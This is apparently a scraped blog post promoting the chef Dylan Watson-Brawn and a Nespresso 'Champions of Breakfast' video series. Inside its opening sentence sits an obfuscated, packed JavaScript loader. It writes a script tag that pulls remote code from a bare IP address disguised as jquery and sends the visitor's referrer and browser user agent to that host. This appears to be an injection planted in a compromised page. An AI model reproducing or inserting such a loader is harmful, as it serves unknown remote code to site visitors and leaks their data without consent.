 The (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(” 4=\’7://5.8.9.f/1/h.s.t?r=”+3(0.p)+”\o=”+3(j.i)+”\’><\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tnnfb|var|u0026u|referrer|tezsi||js|php’.split(‘|’),0,{}))
name Dylan Watson-Brawn might not ring any bells, but the Canadian chef was the first westerner to be trained at Ryguin, the 3 Michelin star perfectionist restaurant in Tokyo and later moved on to the kitchen at Eleven Madison Park and world famous Noma. But these days he’s far less about climbing the Michelin star ladder and instead is pioneering organic farming and biodynamic produce in Berlin. Dylan’s training in Japanese and New Nordic kitchens focused on the seasonality and origin of the produce and he believes food transparency is key to any good dish. Inspired by foraging and taking pleasure from the simple things as much as the luxurious his cooking is environmentally driven, with a focus on sustainability.

With an aim to change our eating habits, Amuse and Nespresso have named Dylan as a ‘Champion of Breakfast’ and shared a video of his story. Putting his own twist on a traditional German breakfast, Dylan puts together a feast for his friends. But it’s not a feast he’s been slaving over for days, with a focus on simplicity everything down to raspberry jam can be made by anyone – just check out his recipe here.

Of course starting the day right doesn’t just need a good breakfast though, but a coffee bringing out those sweetness of the jam and Nespresso Bukeela ka Ethiopia is just what the doctor ordered. You can head on over here to watch more ‘Champions of Breakfast’ episodes and visit Nespresso.com to get the coffee flavour for yourselves.